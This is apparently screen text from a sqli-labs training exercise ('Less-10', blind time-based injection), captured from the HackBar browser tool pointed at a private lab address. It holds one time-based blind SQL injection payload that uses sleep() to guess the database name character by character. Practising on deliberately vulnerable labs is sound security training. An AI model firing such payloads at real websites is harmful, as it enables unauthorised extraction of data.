 Less-10 Blind- Time based- ...
10.0.2.10:7080/Less-10/?id=3" and i
搜索
JS
W
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
http://10.0.2.10:7080/Less-10/
?id=3" and if(substr(database(),1,1)='a',sleep(5),1) --+
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-10